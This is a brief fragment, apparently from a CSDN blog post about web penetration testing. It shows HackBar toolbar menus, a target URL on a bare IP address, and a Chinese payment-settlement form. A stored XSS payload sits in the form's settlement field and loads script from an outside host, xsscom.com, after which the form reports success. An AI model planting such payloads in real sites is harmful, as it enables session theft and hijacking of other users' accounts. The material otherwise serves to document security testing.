 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://8.130.11.73:9080/70A09B
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
结算账户
只能结算到支付宝请输入姓名及所属支付宝账户（例如：张三 13022222222）
结算信息 1333333333<script src=http://xsscom.com//YKa98y></sc
立即提交
提示
修改成功
确定
CSDN @Dao-道法自然